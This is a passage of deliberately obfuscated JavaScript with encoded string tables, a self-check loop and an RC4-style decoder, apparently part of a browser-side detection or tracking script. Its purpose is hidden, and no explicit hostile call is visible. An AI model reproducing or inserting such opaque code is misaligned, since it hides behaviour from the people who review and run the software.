987,-0x6de*0x5+0x1696+0xc2f,-0xf0a+0x443+0xb2b,-0x18af+0x1*-0x1417+0x2d2b,-0xc10+-0x7*-0xce+0x6af,0xdbf+0x473*0x4+0x1f17*-0x1),String[tN(0xcd)](0x422*0x3+-0x1dd7+0x11e5,-0xc7d*-0x1+0x45b*-0x5+-0x1*-0x9af,-0x19ff+0x553+-0x1*-0x151f,0xe10+-0xf85*0x1+0x1e9),String[tN(0xcd)](-0x1909*0x1+-0x2*0x1335+0x7f3*0x8),String[tN(0xcd)](-0x2009+-0x20a1*0x1+-0x1*-0x40ca),String[tN(0xcd)](-0x240b+0x1cda+0x7a5,0x2ca+-0x1816+0x15bb,0x95*-0x2e+-0x17*0x2+-0x1*-0x1b47,0x254b+-0x10*0xc6+-0x1877,-0xa26+-0x1733*-0x1+-0x1*0xc9b,0x17ba+-0x1418+0x339*-0x1,-0x86*-0x11+-0x14a0+-0x30a*-0x4,0x1*-0x100+0x7*-0xc1+-0x5*-0x156),String[tN(0xcd)](0x1454+0x111e+-0x2509,0x1*-0x1f23+0x259f*-0x1+-0x3d8*-0x12,0x23*-0x14+0x10c2+-0xda2,0x4*-0x3f8+-0x1be7+-0x1*-0x2c2c,-0x2f*-0x8d+0x26c1+-0x100b*0x4,0x2495+-0xcd0+-0x1776,0xad6+-0x99a+-0x1*0xd6),String[tN(0xcd)](0x130b+0x5*-0x692+0x719*0x2,0x13c9+0x2333+-0x369b*0x1,0xd3*-0x17+-0x14e7+0x2848,0x26d7+-0x1*-0x161+-0x27cc),String[tN(0xcd)](-0x140+0xc6*-0x7+0x6da*0x1,-0xad2+-0xeb8+-0xb2*-0x25),String[tN(0xcd)](-0x1c1b+0x3*0x803+-0x2*-0x241,0x17*0x197+0x149+-0x3*0xc77,-0x165*0x17+0x1*-0x92b+0x335*0xd,-0x6d1+-0x1*-0x1b22+-0x3*0x6a3),String[tN(0xcd)](-0x2*-0x123d+-0x6a9+-0x2*0xeb7,-0xf17+-0x26ab+0x3631,-0x1080+0x2*0x17+0x10c0,0x15d*0x1a+-0x2b9*0x5+-0x1562,-0x155*-0x11+-0x4*0x55f+-0x1*0xb5,0x31f*-0x2+-0x74e*-0x2+0x34*-0x27,0x20cb+0x469+-0x24bf,-0xbe4+0x82+0xbc5,-0x5d8+0x11*0x165+0x1*-0x1169,-0x156b*-0x1+-0x258e+0x25e*0x7,-0x1711*-0x1+-0x1e1f+-0x4*-0x1e0),String[tN(0xcd)](0x1f78+0x1875+-0x3791,0x1*-0x1bfd+0x10fd+-0x24b*-0x5,0x81c+-0x17f0+0xfff,-0x9bd+0xa0f*-0x2+0x1dfb,0x10b2+-0x1c3e+0x2*0x5db,0x113+0x100b*-0x2+-0x1f5f*-0x1,0x2480+-0x1972+-0xae6,0x1e4f+0xeeb+-0x2cde,-0x19ee+-0xedb*-0x2+-0x39f,0x1*-0x16cf+0x26da+-0xfeb,-0x2*-0x9d+-0x184+0x2*0x3a,-0x15*0x94+-0x4b*-0x5f+-0xf36,0x1a5f+-0x9a4+-0x105f,-0x2623*0x1+0x1d95*0x1+-0x905*-0x1,-0x8*-0x360+0x1aa1*0x1+-0x6*0x8e9,0x2*-0x7b9+0x13f9*0x1+-0x467,0x1*0x1f0b+-0x1*0x2485+0x169*0x4),String['fromCharCode'](-0x1d3+-0xac0+0x5*0x28d,0x9a+0xaf*-0x35+0x23cc,0xed*0x24+-0x194f+0x1*-0x7ca,-0x258a+0xe33+0x1796,-0x1948+0x70+0x18f8,-0x10df+-0x3ad*0xa+0x35cb,0x1e2*-0x10+0x19d4+-0x31*-0x19),String['fromCharCode'](0x21f5*-0x1+-0x219a+-0x16a9*-0x3,-0x23e9+0x26c4+0x7*-0x5a,0x543+-0x2*0x233+-0x6f,-0x105+-0x337*0x1+-0x4a3*-0x1,0x20db+-0x6*-0x3d3+0x1273*-0x3,0x1*0x1173+-0x3*0x687+0x28a),function(ti){var tH=tN,tL=tY[tH(0x5b5)][tu];try{tL[-0xb*0x274+-0x70b+0xb5f*0x3][tL[-0x945+-0x7a9+-0x1113*-0x1]](tL[0xa49*-0x1+0x26d9+0x2*-0xe3f],tL[-0x53e+-0x1*0x157f+0x1adf],tL[-0xae5+-0x12b*-0x19+-0x122c]);}catch(tW){}try{tL[0x13a9+0x1*-0x13cd+0x38][tL[0x1232+-0x406*0x6+0x1*0x617]](tL[0x1*0x2f1+-0x1d63+0xb*0x269],tL[0x39*-0x4c+0x10f8+0x16],tL[-0xd1c+0x185b+-0x1*0xb1d]);}catch(tA){}return tL[0x1*0x1a23+-0x1*0x1cde+0x7*0x66][tH(0x5b5)][tu]=tu,ti;}],tl=function(){var ti=tN;if('GGBke'===tt[ti(0x37d)])return tY[ti(0x5b5)][tu]=ty,tY[ti(0x5b5)][tY[ti(0x5b5)][tu][0x5*-0x424+0xf56+0x55e]]=+new tY[(ti(0x5b5))][tu][-0xf98+0x610+0x55*0x1d](),tC;else{for(var tH=-0x3*0x5c1+-0xc6*-0x29+0x19b*-0x9,tL=_0x57850e[_0x5521b9(0x87b+-0x16e8+0xfff,tm[ti(0x12b)])];tm[ti(0x1ce)](tH,tL);tH++)if(_0x1eec45[tH]==_0x234617)return!(0x221e+0x2135*-0x1+-0xe9);return!(-0x3fa*-0x1+-0x159f+0x5e2*0x3);}};return(tY=tl)();}return function(tN,tm){var tC=ta,tu={'LbvLd':function(tH,tL,tW){return tH(tL,tW);}};if(tC(0x5f6)!==tC(0x54e)){var ty=tN(),tl=parseInt;function tH(tL,tW){var tA=tC;return tu[tA(0x68f)](tM,tW+(-0x14*-0x65+-0x23b7+0x1c87),tL);}while(!![]){if(tC(0x612)!=='SvtRE'){try{if(tt['IYEBq'](tt['IYEBq'](tt[tC(0x395)](tt[tC(0x395)](tt['wrQhn'](tt[tC(0x723)](tt[tC(0x16e)](tt[tC(0x2c6)](tt[tC(0x62e)](tt['ZaWFJ'](tt[tC(0x2c6)](tt[tC(0x456)](tt['iBRFL'](tt['HXIZY'](tt[tC(0x2c6)](tt[tC(0x395)](tt['ZaWFJ'](tt[tC(0x456)](tt[tC(0x456)](tt[tC(0x405)](tt[tC(0x1aa)](tl(tH(tC(0x3a4),-(-0x4d1*-0x4+-0x25a8+0x1291)),-0x4fb+-0xef9+0x1404)+tl(tt[tC(0x5ae)](tH,tC(0x11a),-(-0xe08+0x1792+-0x961)),-0x1837+-0x1706+0x2f4d)+tt[tC(0x490)](tl,tH(tt[tC(0x703)],-(-0x4e9+-0x27b*-0x7+-0xc51)),0xae8*0x1+0x925*-0x3+0x1097)+tl(tH(tt['QDOHh'],-(0x20*0xd7+0x7c0+0xa*-0x373)),-0x91*0x12+-0xc5*-0x29+0x45*-0x4f)+tl(tt[tC(0x200)](tH,tt['ZsqGL'],-(-0xde4+-0xbcf*-0x3+-0x156b)),-0x1791+-0x1*0x1568+-0x9*-0x501),tl(tH(tt['xwRFl'],-(-0x2a2*-0x8+-0x1d4e+-0x859*-0x1)),-0x226f*-0x1+0x230e*0x1+0x9eb*-0x7))+tl(tt[tC(0x1be)](tH,tt['GtWqV'],-(0xe63+0x1c3+-0x1*0x100f)),-0x12f5*0x1+0x47e*-0x3+0x207f)+tt[tC(0x5f9)](tl,tH('9ziO',-(0x3ed*0x1+-0x57*-0x67+-0x26d9)),0x26d8+-0x2426+-0x2a2)+tl(tH(tt[tC(0x3ac)],-(0x252d+-0x531*0x5+-0xb25)),-0x1fce+0x1232*0x1+0xdac*0x1)+tl(tt['FrziV'](tH,tt[tC(0x5cc)],-(0x2666+-0x233+-0x2421)),-0x1982+0x10e4+0x8ae)+tl(tH(tC(0x163),-(-0x5*0x602+-0x11ab+0x2fc3*0x1)),-0x89a*-0x3+0xc51+-0x260f),tl(tt['zdxdS'](tH,'dR0r',-(0x893+0x1296+0xb2*-0x27)),-0x1*0xfb5+-0x338+0x12fd))+tl(tH('#KJa',-(0x113d+-0x1bdb*-0x1+0x1*-0x2d0e)),-0x1*0x13d6+-0x1c56+-0x24*-0x157)+tl(tH(tC(0x289),-(-0x2672*-0x1+-0x1c15+0x62*-0x1b)),0x782*0x5+-0x83b+0x1d3f*-0x1),tt[tC(0x5f9)](tl,tH('eNCY',-(0x74*0x4a+-0x874+-0x1*0x190f)),0x16fe+-0x1695+0x1*-0x59))+tl(tH(tC(0x2bb),-(-0x804+0x82c+-0xc*0x3)),0x24ac+0x75a*-0x2+0x2*-0xaf4)+tl(tt['NwSCZ'](tH,tC(0xe0),-(-0x15d5+0x1*0x145b+0x17c)),0x722+0x5*0xa9+-0x213*0x5),tl(tH(tC(0xb4),-(0x83*-0xe+0x1*0x1f20+-0x17f5)),-0x14d2+0x1733+-0x251))+tt[tC(0x65a)](tl,tH(tt[tC(0x367)],0x219d+-0x1*0x159a+-0x3*0x401),0x249e+0x11*0xd6+-0x1*0x32c4),tl(tH(tC(0x57f),0x480+-0x258d*-0x1+0x1505*-0x2),0x1*-0x24a7+-0x9*-0x456+-0xc5*0x3)),tl(tH(tt[tC(0x129)],0x1c69+-0x6*-0x439+-0x35b9),0x7*0x518+0x51*-0x7a+-0x46*-0xb))+tl(tH(tC(0x4cb),-0x1*-0x223+0x1605+-0x181e),0x457+-0x12e6+0xe9f)+tt[tC(0x422)](tl,tH(tC(0x74d),-0x1a5*0x15+-0x747+0x29dc),-0x193*-0x3+-0x13d9*0x1+0xf30)+tl(tH('poCi',0x3d*-0x93+-0x1421+0x3737),0x1abd+-0x9*0x3db+0x4f*0x1a)+tl(tH(tt[tC(0xff)],-0x1*0x150d+0x1770+0x1*-0x24f),-0x7d5+0x1199+0x17*-0x6c)+tt[tC(0x3c0)](tl,tH('OB^h',0x676*-0x3+-0x2f*0x25+0x1a44),0x1e9f+0x14ca+0x3359*-0x1),tl(tH(tt[tC(0x349)],-0x24cc+0xec3*0x1+0x1621),-0x16af+0x613+0x10ac))+tl(tH(tt[tC(0x26b)],0xf3*-0x12+0x1*0x80f+-0x1*-0x921),0x1adf*-0x1+-0x90+0x1b7f)+tt[tC(0x5f9)](tl,tH('n0RH',0x137d+-0x2*0xb14+-0x4*-0xb3),-0xd*0xb1+0x11ce+0x8c1*-0x1),tt[tC(0x4f4)](tl,tH(tC(0x42c),-0xf11+0x24d1+-0x159e),-0x128*-0x6+-0x2c4*0x9+0x1*0x1204))+tt['FrziV'](tl,tH('aJja',0x5b*-0x21+-0x233*0x1+-0xe13*-0x1),-0x9b9+0x1fde+-0x1*0x1615)+tt[tC(0x490)](tl,tH(tt[tC(0x192)],0x95*-0x5+-0x124c*-0x1+0x9*-0x1b1),-0x188d+-0x1cf8+-0x4df*-0xb),tl(tH(tC(0x73c),-0xa*-0x114+-0x20a7+0x1610),0xbfd+0x171d*0x1+0x4e*-0x73))+tt[tC(0xdd)](tl,tt[tC(0x34e)](tH,tt['liCux'],0x3b9*-0x2+-0x1*0xb74+0x1*0x1325),0x1*-0x9e9+-0x1797+0x2190),tl(tH(tC(0x305),0x1*0x104+0xa87+-0xb*0x106),0x1*-0x64b+-0x315+0x970))+tt[tC(0x6b7)](tl,tH(tC(0x599),-0x13eb+-0x1580+-0x13*-0x232),-0x92*-0x1f+-0x1e3b+0xc9d)+tl(tt[tC(0x65a)](tH,tC(0x2e5),0x425*-0x1+0x20b8+-0x1c47),0x1*0x1106+0x316+-0x140c)+tl(tH(tt[tC(0x417)],-0x1387*0x1+0x4c+-0x138b*-0x1),-0x120b+-0x1f1b+0x3136)+tt[tC(0x48f)](tl,tt[tC(0x7fc)](tH,tt[tC(0x3c2)],-0x4*0x93f+0xb*-0x16d+0x5*0xa99),-0xc44+0x107d+-0xf*0x47)+tt['bqjPO'](tl,tH(tC(0x217),-0x53*0x5f+-0x11b*-0x16+0x369*0x2),0x1*-0x2617+-0xad5*0x1+0x30fc)+tt[tC(0x556)](tl,tH(tC(0x181),0x1*0x9c1+-0x2670+0x1d08),-0xf4*-0x25+-0x10ba*0x1+-0x127a)+tt[tC(0x3c5)](tl,tH(tC(0x44b),0x26d8+0xd54*-0x1+0x4*-0x64a),0x1*0x1183+0xbea*0x2+-0x2947*0x1)+tl(tH('SOIL',0xf71*0x2+0x1284+-0x3107),-0x1a36+0x2170+-0x83*0xe)+tl(tH(tt[tC(0x183)],0x2203+0x74f+-0x4*0xa3c),0x200f+-0x1393*-0x1+0x2e*-0x11f)+tl(tt[tC(0x34e)](tH,tC(0x244),-0x112f+-0xed*-0x1b+-0x763),0x1c4*0x5+0xaf6+-0x13ba)+tl(tH('ekwA',0xc9c+0x3*0x316+0x1*-0x156e),0x2159+0x165d+-0x37a6)+tt[tC(0x7a4)](tl,tH('Pw!d',0xca2*-0x3+-0x451+0x2aae),0x838+-0xfaf+0x787)+tl(tH(tC(0xe5),-0x1d9b*-0x1+-0x1*0x2632+-0x183*-0x6),0x89*0x25+0xae5*0x3+-0x346c)+tt[tC(0x490)](tl,tH('7%gi',0x265b*-0x1+0x7*0x322+0x3d*0x47),0x1*-0x2d+-0x1*-0x19cf+-0x1992)+tl(tH(tt[tC(0x2f2)],0x1*0x9ce+-0x23f9+-0xb*-0x26d),-0xd*0x7+-0x1878+0x18e3*0x1)+tl(tt[tC(0x7fc)](tH,tt[tC(0x74a)],-0x3*0x710+0xd4e+-0x10d*-0x8),-0x815+-0x1789+0x1fae)+tl(tt[tC(0x74e)](tH,tC(0x30b),0x943+-0x1*0xacf+0x216),0x4c8+-0x1882+0x1*0x13ca)+tl(tt[tC(0x12c)](tH,tC(0x204),-0xe9d+0x6ad+0x87d),-0x1*-0x7fa+-0x2*0x24b+0xc*-0x47)+tl(tH(tC(0x74b),0x1cba+-0x137c+-0x9*0xf7),-0x1ff5+0x192e+-0x6d7*-0x1),tl(tt[tC(0x5f8)](tH,tC(0x50e),-0x6c9+-0xa3*0x3b+0x2cf4),0x4*-0x7c5+-0x197a+0x389e))+tl(tH(tC(0x344),-0x2054+-0x94c*-0x2+0xe59),0x203c*0x1+0x2224+-0x4250)+tl(tH(tC(0x53a),0x68+0x7*0x517+-0x2367),0x1d03+-0x1*0xd39+-0xfba)+tt[tC(0x48f)](tl,tH(tC(0x253),0x112f+-0x3e9*0x1+-0xc9f),-0x2129*-0x1+0x240d+-0x2*0x2293),tl(tH(tC(0x604),0x1*-0x237a+0xce*0x20+0xcd*0xd),0x1cab+-0x13*0x9d+-0x10f4)),tl(tt[tC(0x33c)](tH,tC(0x58f),-0x1fdf+0x595*-0x5+0x1*0x3c7a),-0x856+0xd87*0x1+0x1*-0x521)),tt[tC(0x7fc)](tl,tH(tC(0x470),-0x1409+0x1fab+0x6*-0x1d2),-0x2*-0x5eb+-0x1be*0x12+0x1396)),tl(tt[tC(0x473)](tH,tC(0x7af),0xebe+0x12b8+-0x21*0xfe),-0x1*-0xabd+0x1866+-0x2313))+tt[tC(0x48f)](tl,tt['AYPfj'](tH,'ZE%w',-0x2015+-0xf2a+0x2ffa),-0x2049+-0xa61+0x2aba)+tl(tH(tC(0x5f1),-0x2*0x1274+-0x3d2*0x5+-0x38c5*-0x1),-0x1631+0x19d7+-0x2*0x1cb)+tl(tt[tC(0x7a4)](tH,tC(0x234),0x1*-0x1688+-0x3*-0x4a3+0x965*0x1),0x4b+-0x2*0xf43+0x1e4b),tl(tt[tC(0x150)](tH,tC(0x637),-0x1cfc+0x1b3*-0x1+0x1f77),0x8b3+-0xc36*0x1+0x393)),tl(tt[tC(0x490)](tH,tt[tC(0x557)],-0x1d5d+0x1*0x219+0x1c10),0x14c9+0xbe9+0x1*-0x20a2))+tt['AgKtM'](tl,tH(tC(0x744),-0x2d*0xd5+0x16*0x21+0x23*0x103),-0x3*-0xef+-0x1be8+0x192b)+tl(tt[tC(0xc9)](tH,tt[tC(0xcf)],-0x1046*-0x1+-0xb2*0x23+0x8e3),-0x2*-0x826+0x2173+-0x1*0x31af)+tl(tH(tC(0x420),-0x12d*0x8+-0x2305+0x2d41),-0x19aa+0x24c3+-0x5*0x235)+tl(tt['FqRnU'](tH,tt['HwhoT'],-0xf37+0x66*-0xb+-0x51c*-0x4),0xae1*-0x2+-0x1c60+0x1*0x3232)+tt[tC(0x1db)](tl,tt[tC(0x1c8)](tH,tt[tC(0x6c4)],0x1bb8+0x417*-0x1+-0x16c9),0x1*-0x8aa+0x3*0x305+0x1*-0x55),tl(tH(tC(0x3e7),0x531+0x23ff+-0x19*0x19d),0x3be*-0x6+0x5*-0x583+0x3213))+tl(tH(tC(0x412),-0x1*-0x3ca+-0x1a73+0x178b),0x47*-0x31+-0x135a+0x7*0x4b7),tt[tC(0x10a)](tl,tH(tt[tC(0x266)],0x1f38+0x233d+0x2d*-0x175),0x6*0x5c5+-0x91f*0x1+-0x17f*0x11))+tl(tH(tC(0x6c9),0x25a9+0x2423+-0x48e3),0xa51+0x16b9+0xe*-0x25b)+tl(tH(tC(0x33f),0x1926+-0x214c+0x915),-0xf0f+0x13a*-0x3+0x12cd)+tl(tH('SHyf',-0x2424+0x207b+-0x499*-0x1),-0x1f98+-0x22f0*0x1+0x4298),tt[tC(0x103)](tl,tH(tC(0x45f),0x1*-0xaa6+-0x16b2+0x2249),0x62*0x4f+-0x23c9+0x59b))+tl(tH(tC(0x431),-0xc37+-0xe8d+0x1bb9),-0x967+0x31b*0x9+-0x127c)+tl(tt['eclJc'](tH,tC(0x665),0x2*-0xced+0x5ae+-0x1*-0x1523),-0x4d*-0x23+-0x2b7*-0x1+0x7*-0x1e2)+tt[tC(0x5f9)](tl,tt[tC(0x3c4)](tH,tt['RaCfM'],-0x1323*0x2+-0xce1*0x2+-0x68*-0xa0),-0x1*0xee5+0x7b+0x11*0xda)+tl(tt['AyZAC'](tH,tt[tC(0x32b)],-0x4d*-0x17+0x1e51+-0x1a*0x165),-0x5*0x2d8+-0x1a*0x167+0x32be)+tl(tt[tC(0x76d)](tH,tt[tC(0x7e2)],-0xae3+-0x11b6*0x1+0x43a*0x7),-0x25*-0x23+-0x2016*-0x1+-0x2515)+tl(tH(tC(0x6c3),0xa4c+0x1116*0x1+-0x266*0xb),0x1*0x1610+-0x10b8+-0x34*0x1a)+tl(tt[tC(0x556)](tH,tC(0x598),-0xccb+0x5fc+-0x14*-0x64),-0x11*0x6+-0x1bc5+0x1c3b),tl(tH(tC(0x745),0x2262+0x694*0x1+0x1*-0x27f2),0x1*0x2621+0x13a4+-0x53f*0xb))+tt[tC(0x1f8)](tl,tH(tC(0xce),-0x1*0x1eb3+-0x11c7+-0x29b*-0x13),-0x8ef+-0xbb6*-0x2+-0xe6d)+tl(tH(tC(0x1f1),-0xc7d+0x15e2+0x85c*-0x1),-0xfa7+0x10d7+0x18*-0xc)+tl(tt[tC(0x422)](tH,'jIo3',-0x21ad+0x11*-0x196+0x3db4),0x1d1a+-0x1f5*0x1+-0x1b15)+tl(tH(tC(0x3d7),-0x158a+0x540*0x1+0x115f),0x223c+0x128*0x4+-0x26cc)+tl(tH(tt[tC(0x1e4)],0x11*0x1bd+0x1a63*-0x1+-0x211),-0x8*0x36f+0x13e1*0x1+0x7a7)===tm)break;}catch(tL){}ty['push'](ty[tC(0x6ef)]());}else{tt['ziOdo'](this[_0x49ac0f[_0x2ee12a(0x77a+-0x2310+-0xe21*-0x2,tC(0xe8))][_0x25231a(0x610*0x3+-0x2ff*-0x6+-0x2280,tC(0x6b3))]],_0x445edc)&&this[_0x49cf02[_0x4bc309(0x240e+-0x239e+0x3c,tC(0xe8))][_0x1a6e4b(0xef+0x10d1+-0x1016,tC(0x6b3))]]!==null||(this[_0x532f27[_0xc6903a(-0xfe6+0x7*-0x4a3+0x7*0x701,'iit@')][tt['eKsjl'](_0xd360ae,-0x238+0x1432+-0x1050,tC(0x6b3))]]=[]);var ti={};return ti[_0x497f0c]=_0x556727,this[_0x23e10f[_0x51923f(-0x2*-0x716+0xb2e+-0x18ae,'iit@')][_0xdbbb8e(0x842+-0x1108+-0x14e*-0x8,'u%v#')]][_0x1c8130(0x228f+0x1122+-0x3202,'LdcF')](ti),_0x56845c[tt[tC(0xc9)](_0x202fb2,-0xcec*0x2+-0x29e*0x1+0x7f*0x3d,tC(0x382))](this,arguments);}}}else _0x4acc9f=new _0x5ad27f[(_0x16a933(-0x1c04+-0x1*-0x1c59+0xf*0x17,tC(0x6a2)))](_0x395cc2[_0x29295d(-0x57*0x17+0x1e4b+0x4f*-0x45,tC(0xe5))]),_0x2b1a64();}(tY,0x66cfb93019+0x12dd6b6763+-0x42204d5566),tM;}(window),ag,aI=(function(){var t9=[];return{'Ye':function(ta,tt,tP,tJ,tc){var tx=t8,tQ={'TysPL':function(tN,tm){return tN<tm;},'mBmIP':function(tN,tm){return tN%tm;},'wxJOm':function(tN,tm){return tN+tm;}};if('byeVf'===tx(0x6a5)){var tO,tf,tZ=[],tz=0xe82+-0x8c9+-0x5b9,th=_0x25fc5d;for(tO=0x2b2+-0x33*-0x34+-0x3*0x45a,_0x310ab5=_0x524079(_0x563ff9);tQ['TysPL'](tO,-0x9c9+-0x1917+0x23e0);tO++)tZ[tO]=tO;for(tO=0xcbf+-0x2635+0x1976;tO<0x6c9+0x3*-0x967+-0x59b*-0x4;tO++)tz=tQ['mBmIP'](tz+tZ[tO]+_0x271717[_0x262da2[-0x110+0x14b0+-0x1381]](tQ[tx(0x2a1)](tO,_0x3a37b6[_0x2f8ea8[0x1*0x77d+-0x1fdd+0x188b]])),0x1a36+0x640+-0x1f76),tf=tZ[tO],tZ[tO]=tZ[tz],tZ[tz]=tf;tO=-0x2f9*0x9+-0x1921+0x3a*0xe5,tz=-0x11d7+0x2af*-0x7+0x24a0;for(var tM,tY=-0xadc+-0x21f3+0x2ccf*0x1;tY<_0x1bf539[_0x421e49[-0x2*0x4bd+-0xbeb+0x1590]]&&(tY%(0x1a86+-0x1ac3+-0x15*-0x3)==-0xaa1+0xd20+-0x27f||tY<-0x1a6f*-0x1+-0x136d*0x1+-0x31b);tY=tQ[tx(0x79a)](tM=tY,-0x154c+0xa*-0x84+0x1a75)){tz=(tz+tZ[tO=tQ[tx(0x79a)](tO,-0x3b7+0x11d1+0x4b3*-0x3)%(-0x1525*0x1+0x5b4*0x1+0x1071)])%(0xf9a+0x59*-0x2d+0x10b),tf=tZ[tO],tZ[tO]=tZ[tz],tZ[tz]=tf,th+=_0x4f4bae[0xc7+0x2b*-0x90+0x1*0x1777](_0xb8323[_0x405b0c[0xbc9*0x1+0x1*-0x19c0+0xe16]](tY)^tZ[(tZ[tO]+tZ[tz])%(-0xff*0x11+-0x127f*-0x1+0x8*-0x12)]);}return th;}else tJ[tc]=tt,t9[aD(-0xd*0x1a5+-0x858+-0x8*-0x3ed,'LdcF')]([ta,tt,tP,tJ,tc]);},'nu':z};}());function as(t9,ta,tt,tP,tJ){var tc=t8,tx={'cnROL':function(tM,tY,tN){return tM(tY,tN);},'oMzjF':function(tM,tY){return tM+tY;},'RYwqW':'nV%h','IPGOP':tc(0x4de),'gIJiB':function(tM,tY,tN){return tM(tY,tN);}},tQ,tO=at[tx['cnROL'](aD,-0x2227+-0x206b+-0x288*-0x1b,'T9wH')](),tf=z,tZ=aD(-0x3*-0xbef+-0x6d*-0xb+-0x26fc,tc(0x5fb)),tz=tx[tc(0x53c)](Y+aD(-0x26b*0xc+0x1716+0x6a9,'@24v'),Y),th=tO[aD(-0x1cd3*-0x1+-0xecc+-0xd63*0x1,tc(0x4de))]();t9[th]=J[aD(0x4*0x30b+-0x971+0x1*-0x14f,tx[tc(0x726)])](ay(tx[tc(0x53c)](aQ[aD(0x34f*0x5+-0x1d7d+0xddb*0x1,tc(0xf9))](ta,tP,tJ),tf))),tt[-0x1e*-0xc7+0x10*-0x44+0x1*-0x1312]!==!(-0x238+0xcd6*0x1+0x54f*-0x2)?(tQ=a2[aD(-0x1097+0xf47+0x2c0,tc(0x568))](t9[tO[aD(0x32d*-0xa+-0x9ef*-0x1+0x1677,tx[tc(0x256)])]()],at[tx[tc(0xf8)](aD,-0x1*0x15ef+0xa35+0xd28,tc(0x175))]())+z,t9[tO[tx['gIJiB'](aD,-0x14b8+0x9*0x7b+0x11f1,tc(0x45e))]()]=al(J[aD(-0x1c24+-0x17cf+0x355f,tc(0x7af))](tO[aD(-0x3d*-0x7+-0x1906+0x18e7,tc(0x45e))]()+tQ+tO[aD(-0x6f*-0xf+-0x55b+-0x82,tx[tc(0x256)])]()))):t9[tO[aD(-0x157a+0x4*0x7e1+-0x87e,'oH!D')]()]=J[aD(0x8*-0x26f+-0x22a8+0x4a1*0xc,tc(0x7af))](al(J[aD(0xcaa+0x1043+-0x1*0x1b81,tc(0x7af))](ta)));}function aF(t9){var ta=t8,tt={'xIYmV':function(tQ,tO,tf){return tQ(tO,tf);},'MNzoJ':ta(0x3e9),'YPBtY':'YGb2','ZYeet':ta(0x204),'XrnFs':ta(0x449)},tP,tJ,tc,tx;return t9!=null&&(tP=at[aD(-0x1*-0xb53+-0xb2*0x27+0x1069,ta(0x1a9))](),(!at[aD(0x267e*0x1+-0x21bb+-0x40b,ta(0x4a3))]()||!tP[tt[ta(0x4e1)](aD,0x47a+-0x949*0x4+-0x854*-0x4,ta(0x163))]())&&(tJ=tP[aD(-0x16*-0x124+0x2*-0x824+0x22*-0x3e,ta(0x7a8))](),tc=tP[aD(0x21e*0xf+0x2*0x16f+-0x219f,ta(0x279))](),tx=tP[aD(-0x1e49*-0x1+-0x2683+0x9fd,tt['MNzoJ'])]()?tJ+at[aD(-0x5b*0x30+-0x403*0x2+0x19ad,tt[ta(0x741)])][aD(-0x2168*0x1+-0x1*0x24cb+0x4*0x11dd,tt['ZYeet'])]+tc:tJ+tc,a2[tt[ta(0x4e1)](aD,-0x1*-0xdc7+-0x31*-0x77+-0x71b*0x5,ta(0x7e9))](at[aD(-0x1045+0x499*-0x1+0x2b6*0x8,tt[ta(0x4b7)])](),tx)===t9));}function aR(t9){var ta=t8,tt={'TSHoe':ta(0x163),'pPTZU':'93tB','LrfWQ':function(tJ,tc,tx){return tJ(tc,tx);},'zGMMX':ta(0x449)};return t9!=null&&(!at[aD(0xac*0x4+0x23d*-0x7+0x491*0x3,'M17r')]()||!aZ[aD(-0x1199+0xc0e+0x631,tt[ta(0x2f9)])]())&&!!aZ[aD(0x1664+0x498+-0x1a68,tt[ta(0x61b)])]()&&(tP=aZ[tt['LrfWQ'](aD,0x138f+0x24e+-0x1549,ta(0x7a8))](),a2[aD(0xf6b+0xaaf*0x3+-0x2e71,'SRpD')](at[aD(0x1319*-0x1+0x3*-0xbb7+-0x3710*-0x1,tt[ta(0xfb)])](),tP)===t9);var tP;}function an(t9,ta,tt,tP){var tJ=t8,tc={'VDYQS':'@EGw','ZisCf':function(tx,tQ,tO){return tx(tQ,tO);},'PYCfk':function(tx,tQ){return tx!=tQ;},'MGImc':function(tx,tQ){return tx>tQ;},'MwnoA':function(tx,tQ,tO){return tx(tQ,tO);},'Nwhvv':function(tx,tQ,tO){return tx(tQ,tO);}};return!!(ta!=Q&&ta[aD(-0x1ec5+-0x1644+-0x369b*-0x1,tc[tJ(0x2e4)])]>0x2*0xde2+0x19be+-0x3582&&t9!=Q&&a2[aD(-0xebe*-0x1+-0x2146+-0xf4*-0x15,'MrTR')](t9,ta))||!!(tt!=Q&&tt[tc[tJ(0x1da)](aD,-0x17ec+-0x6*-0x5fb+-0x26*0x46,tJ(0x47c))]>0x1c5*0x6+-0x1*0x200f+0x1571&&t9!=Q&&a2[tc[tJ(0x1da)](aD,-0xd2b+-0x1*-0xbfe+0x2bd,'KgEE')](t9,tt))||tc[tJ(0x6a8)](tP,Q)&&tc[tJ(0x583)](tP[tc[tJ(0x747)](aD,-0x13*0xdb+-0x1*0x23b+-0x1*-0x140e,tJ(0x47c))],0x13b2+0x24bb+0xf*-0x3c3)&&tc['PYCfk'](t9,Q)&&ax[tc[tJ(0x4dd)](aD,0x6c+-0x432+0x4de,tJ(0x67a))](tP,t9);}function aT(t9,ta){var tt=t8,tP={'XyXFB':function(tO,tf){return tO>tf;},'gKhaY':function(tO,tf,tZ){return tO(tf,tZ);},'jgPae':tt(0x47c),'DwilH':function(tO,tf,tZ,tz,th){return tO(tf,tZ,tz,th);},'JqsbT':tt(0x533),'IMauz':function(tO,tf){return tO+tf;},'pNdBN':tt(0x5b0),'akyRd':'2^y8','lBDRm':'516z'},tJ,tc,tx,tQ=ai(t9);if(ta&&tP[tt(0x111)](ta[tP[tt(0x18c)](aD,-0x1041+0x3a9*0x1+-0xe*-0x103,tP[tt(0x140)])],-0x6a3*-0x1+0x1596+-0x121*0x19)){for(tJ=-0x283+0x1*0x186+0xfd,tc=ta[tP[tt(0x18c)](aD,0xae8+0x205c+-0x3*0xde6,tt(0x47c))];tJ<tc;tJ++)if(tx=ta[tJ],tP[tt(0x119)](an,tQ,tx[aD(0x1e87+-0x2679+0x8d2,tP[tt(0x65e)])+aD(0x1*0x1d4b+0x423*-0x3+-0x1003,tt(0x5a7))],tx[tP['IMauz'](tP[tt(0x18c)](aD,0xa99+0x7*0x4bd+-0x2ab3*0x1,tP[tt(0x51f)]),aD(0x317+-0x4e4+0x291,tP[tt(0x7ca)]))],tx[tP[tt(0xda)](aD(0x237d*0x1+-0x281*0xf+0x374,tt(0x52b)),aD(-0x18a7+-0x1*0xf1b+-0x5d7*-0x7,tP['lBDRm']))]))return!(-0x1289+0x22c4+0x569*-0x3);}return!(-0x9b3+0x119e+-0x7ea);}function ad(t9,ta){var tt=t8,tP={'wjnWg':tt(0x45e),'oWyKE':function(tf,tZ,tz){return tf(tZ,tz);},'RRGVR':function(tf,tZ){return tf<tZ;},'dMcEA':'e6Dr','vozFI':tt(0x531),'mydvF':function(tf,tZ){return 